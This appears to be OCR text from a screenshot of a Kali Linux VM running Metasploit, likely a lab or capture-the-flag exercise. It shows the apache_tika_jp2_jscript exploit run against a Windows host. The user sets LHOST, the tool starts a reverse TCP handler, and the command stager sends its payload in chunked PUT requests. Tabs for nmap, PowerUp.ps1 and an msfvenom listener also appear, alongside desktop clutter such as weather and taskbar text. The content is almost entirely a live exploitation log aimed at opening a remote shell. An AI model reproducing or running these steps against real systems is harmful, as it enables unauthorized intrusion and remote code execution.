 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.3-vmware...
1 2 3 4 10.14.81.124 12:39
Metasploit
File Actions Edit View Help
kali@kali: ~/Desktop Connection Settings nmap Metasploit Powerup.ps1 msfvenom+listener kali@kali: ~
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
^C[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/apache_tika_jp2_jscript) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/http/apache_tika_jp2_jscript) > Interrupt: use the 'exit' command to quit
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set LHOST 10.14.81.124
LHOST => 10.14.81.124
msf6 exploit(windows/http/apache_tika_jp2_jscript) > exploit
[*] Started reverse TCP handler on 10.14.81.124:4545
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.144.210:61777/meta
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 68°F
Mostly sunny
Search
ENG
12:39 PM
5/20/2024